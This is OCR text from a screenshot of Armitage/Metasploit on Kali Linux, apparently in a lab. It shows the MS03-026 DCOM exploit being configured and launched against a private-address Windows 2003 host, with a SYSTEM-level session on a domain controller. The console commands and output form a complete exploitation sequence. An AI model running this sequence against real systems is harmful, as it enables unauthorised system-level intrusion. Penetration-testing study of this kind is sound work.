 Kali Linux - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places armitage-A... Thu 15:24 1
Armitage
Armitage View Hosts Attacks Workspaces Help
windows
antivirus
ams_hndlrsv
ams_xfr
symantec_e
symantec_ia
symantec_rt
symantec_w
trendmicro_
trendmicro_
trendmicro_
192.168.100.203 192.168.100.202
NT AUTHORITY\SYSTEM @ WIN2K3DC
Console X nmap X nmap X Services X Scan X exploit X
msf exploit(ms03_026_dcom) > set RPORT 135
RPORT => 135
msf exploit(ms03_026_dcom) > set RHOST 192.168.100.203
RHOST => 192.168.100.203
msf exploit(ms03_026_dcom) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.100.203[13
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.100.203[135]
[*] Sending exploit ...
[*] Sending stage (885806 bytes) to 192.168.100.203
msf exploit(ms03_026_dcom) >